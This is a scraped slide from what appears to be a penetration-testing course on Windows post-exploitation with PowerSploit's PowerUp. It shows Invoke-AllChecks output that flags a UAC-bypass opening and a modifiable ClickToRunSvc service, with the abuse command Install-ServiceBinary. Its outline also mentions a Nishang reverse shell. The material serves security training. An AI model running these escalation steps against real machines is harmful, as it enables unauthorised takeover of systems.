 3.4.2.1 PowerSploit - PowerUp
+ The output will also indicate an “AbuseFuntion” we can use to further
exploit the target. In the case with the following example, PowerUp
identified a potential service binary we can install with the “Install-
ServiceBinary –Name ‘ClickToRunSvc’ command.
PS C:\Users\user> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : ClickToRunSvc
Path : "C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeClickToRun.exe"
/service
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'ClickToRunSvc'
CanRestart : False
INE
27 / 54
00:00 / 00:00
PREV
NEXT
OUTLINE
3.4.1.3 Nishang – Reverse
PowerShell Shell (Netcat)
3.4.1.3 Nishang – Reverse
PowerShell Shell (Netcat)
3.4.1.3 Nishang – Reverse
PowerShell Shell (Netcat)
3.4.1.3 Nishang – Reverse
PowerShell Shell (Netcat)
3.4.2 PowerSploit for Post-Exploitation
3.4.2 PowerSploit for Post-
Exploitation
3.4.2.1 PowerSploit -
PowerUp
3.4.2.1 PowerSploit -
PowerUp
3.4.2.1 PowerSploit -
PowerUp
3.4.2.1 PowerSploit -
PowerUp
3.4.2.1 PowerSploit -
PowerUp
3.4.2.1 PowerSploit -
PowerUp